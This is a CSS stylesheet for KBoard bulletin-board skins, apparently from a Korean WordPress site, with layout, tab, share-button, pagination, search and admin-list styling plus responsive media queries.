	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-latest #article-wrap { padding-top: 110px; padding-bottom: 80px; }
#kboard-etc-latest #article-wrap .cont-header {}
#kboard-etc-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-etc-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-etc-latest #article-wrap .cont-body { margin-top: 50px; border: 1px solid #bebebe; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .title {line-height: 28px; letter-spacing: -0.33px; font-weight: 500;font-size: 20px;color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; font-weight: 400; color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content { margin-top: 50px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: left; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { border: 1px solid #bebebe; height: 266px; border-radius: 50%; padding: 40px 0; width: 266px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle:nth-of-type(1) { background-color: #f9f9f9; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number { line-height: 30px; font-weight: 400; letter-spacing: -0.47px; font-size: 30px; color: #203810; position: relative; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number:after { content: ''; background-color: #9ac080; display: block; height: 2px; width: 30px; position: absolute; bottom: -2px; left: 50%; margin-left: -15px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .name { margin-top: 28px; text-align: center; font-weight: 500; font-size: 20px; color: #203810; letter-spacing: -0.31px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .value { margin-top: 12px; text-align: center; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 26px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { position: relative; height: 266px;
	width: -webkit-calc( (100% - 798px)/2 );
	width: calc( (100% - 798px)/2 );
}
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i { display: block; position: absolute; top: 50%; left: 50%; font-size: 22px; letter-spacing: -0.62px; color: #203810;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: none; clear: both; margin: 0 auto; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { width: 266px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { width: 266px; height: 120px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i {
		-webkit-transform: translate(-50%,-50%) rotate(90deg);
		    -ms-transform: translate(-50%,-50%) rotate(90deg);
		        transform: translate(-50%,-50%) rotate(90deg);
	}
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px 0; }
}


#kboard-etc-latest #apply-wrap {  }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-etc-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-latest #document-wrap > .outer-wrap {  }
#kboard-etc-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-latest #document-image-wrap {  }
#kboard-etc-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-etc-latest #document-text-wrap {  }
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-etc-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-etc-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-latest #document-btn-wrap .btn-green { float: left; }
#kboard-etc-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-latest #document-btn-wrap .btn-white { float: right; }
#kboard-etc-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-etc-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-etc-document { padding-top: 110px; }
#kboard-etc-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-etc-document #apply-wrap {  }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-etc-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-document #document-wrap > .outer-wrap {  }
#kboard-etc-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-document #document-image-wrap {  }
#kboard-etc-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-etc-document #document-text-wrap {  }
#kboard-etc-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-etc-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-etc-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-document #document-btn-wrap .btn-green,
#kboard-etc-document #document-btn-wrap .btn-white { float: left; }
#kboard-etc-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-etc-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-etc-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-document #document-btn-wrap .row { display: flex; justify-content: space-between;}
	#kboard-etc-document #document-btn-wrap .col-tb-6 { width: 50%; }
	#kboard-etc-document #document-btn-wrap .btn-green,
	#kboard-etc-document #document-btn-wrap .btn-transparent { *margin: 0 auto; float: none; clear: both; }
	#kboard-etc-document #document-btn-wrap .button-wrap { padding-top: 0; *display: table; *margin: 0 auto; *width: 235px; }
}


/**
 * list
 */
#kboard-etc-list {  }
#kboard-etc-list > .inner-wrap {  }

#kboard-etc-list #title-wrap {  }
#kboard-etc-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-etc-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-etc-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-etc-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-etc-list #article-wrap .article {  }

#kboard-etc-list #desc-wrap {  }
#kboard-etc-list #desc-wrap > .outer-wrap {  }

#kboard-etc-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-list #desc-wrap #tab-wrap {  }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-list #article-wrap #cont-body {  }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap h3.title { font-weight: 400; font-size: 30px; letter-spacing: -0.5px; color: #658350; line-height: 45px; }

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 50px; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-etc-list #article-wrap #cont-body #image-wrap {  }
#kboard-etc-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-etc-list #article-wrap #cont-body #text-wrap {  }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-etc-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-etc-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}






/**
 * admin list
 */

#kboard-etc-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-etc-admin-list form { margin: 0; padding: 0; }
#kboard-etc-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-etc-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-etc-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-etc-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-etc-admin-list .kboard-category.category-mobile { display: none; }
#kboard-etc-admin-list .kboard-category.category-pc { display: block; }
#kboard-etc-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li::before,
#kboard-etc-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-etc-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-etc-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-etc-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-tree-category li::before,
#kboard-etc-admin-list .kboard-tree-category li::after { display: none; }
#kboard-etc-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-etc-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-etc-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-etc-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-etc-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-etc-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-etc-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-etc-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-etc-admin-list .kboard-list thead { background-color: transparent; }
#kboard-etc-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-etc-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-etc-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-etc-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-etc-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-etc-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-etc-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-etc-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-etc-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-etc-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-etc-admin-list .kboard-category.category-pc { display: none; }
	#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-etc-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-etc-admin-list .kboard-list table thead { display: none; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-user,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-date,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-etc-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-etc-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-etc-admin-list .kboard-list table .kboard-list-category,
#kboard-etc-admin-list .kboard-list table .kboard-list-active,
#kboard-etc-admin-list .kboard-list table .kboard-list-order,
#kboard-etc-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-etc-admin-list .kboard-list table .kboard-list-people,
#kboard-etc-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-etc-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-etc-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
